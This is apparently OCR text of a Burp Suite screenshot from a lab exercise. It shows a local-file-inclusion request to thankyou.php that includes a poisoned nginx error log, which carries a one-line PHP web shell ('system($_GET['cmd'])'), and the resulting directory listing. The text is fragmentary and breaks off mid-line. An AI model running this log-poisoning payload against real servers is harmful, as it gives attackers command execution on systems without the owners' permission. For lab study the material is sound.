 Request
Pretty Raw Hex Hackvertor \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&cmd=ls HTTP/1.1
2 Host: 192.168.5.141
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render Diff Hackvertor \n
reading response header from upstream, client: 192.168.5.134, server: _, request:
"GET /thankyou.php?firstname=hah&lastname=hh&country=australia&subject=hhh
HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.5.141"
48 2023/12/20 01:07:22 [error] 562#0: *12 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(&lt;?php system($_GET['cmd']) ?&gt;): failed to open stream: No
such file or directory in /var/www/html/thankyou.php on line 44
49 PHP message: PHP Warning:  include(): Failed opening '&lt;?php system($_GET['cmd'])
?&gt;' for inclusion (include_path='.:/usr/share/php:/usr/share/pear') in
/var/www/html/thankyou.php on line 44" while reading response header from upstream,
client: 192.168.5.134, server: _, request: "GET /thankyou.php?file=about-us.php
50 contact.php
51 css
52 faq.php
53 footer.php
54 images
55 index.php
56 solutions.php
57 thankyou.php
58 HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.5.141"
59 2023/12/20 01:07:56 [error] 562#0: *14 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/var/log/nginx/error.log?cmd=ls): failed to open stream: No such